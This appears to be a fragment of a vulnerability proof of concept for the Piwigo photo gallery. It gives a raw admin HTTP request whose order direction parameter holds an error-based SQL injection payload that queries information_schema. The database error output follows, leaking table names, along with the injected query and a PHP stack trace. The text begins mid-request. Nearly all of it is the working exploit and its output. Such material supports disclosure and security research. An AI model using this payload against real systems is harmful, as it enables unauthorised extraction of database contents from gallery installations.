 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://piwigo
Referer: http://piwigo/admin.php?page=user_list
Accept-Encoding: gzip, deflate, br
Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
Connection: keep-alive
draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(table_name)+from+(select+table_name+from+information_
schema.tables+where+table_schema%3d'piwigo'+limit+2+offset+2)+as+foo)))&start=0&length=10&
search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Warning
</b>
:  [mysql error 1105] XPATH syntax error: '>piwigo_categories,piwigo_commen'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM   piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY  id asc, extractvalue('',concat('>',(select group_concat(table_name) from (select table_name
from information_schema.tables where table_schema='piwigo' limit 2 offset 2) as foo)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
:  Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
23 Stack trace:
24 #0 /config/www/gallery/admin/user_list_backend.php(204): pwg_db_fetch_array()
25 #1 {main}
26 thrown in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>